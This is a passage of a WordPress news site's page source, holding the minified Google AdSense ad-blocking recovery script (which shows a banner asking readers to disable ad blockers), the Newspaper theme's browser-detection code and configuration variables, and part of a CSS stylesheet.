function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gramintantra.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/gramintantra.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d9c178";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="22555896c5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #d9c178;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d9c178 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d9c178 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d9c178;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d9c178;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d9c178 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
